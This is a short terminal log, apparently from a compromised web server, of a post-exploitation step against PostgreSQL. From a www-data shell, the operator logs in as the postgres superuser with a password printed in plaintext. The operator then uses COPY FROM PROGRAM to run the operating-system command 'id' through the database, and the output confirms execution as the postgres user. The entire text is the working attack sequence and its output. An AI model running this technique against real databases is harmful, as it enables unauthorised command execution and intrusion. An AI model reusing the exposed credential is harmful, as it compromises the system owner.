 www-data@singapore06:~$
www-data@singapore06:~$ psql -h localhost -d webapp -U postgres
psql -h localhost -d webapp -U postgres
Password for user postgres: EAZT5EMULA75F8MC
DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
COPY cmd_exec FROM PROGRAM 'id';
COPY 1
SELECT * FROM cmd_exec;
cmd_output
uid=128(postgres) gid=134(postgres) groups=134(postgres),113(ssl-cert)
(1 row)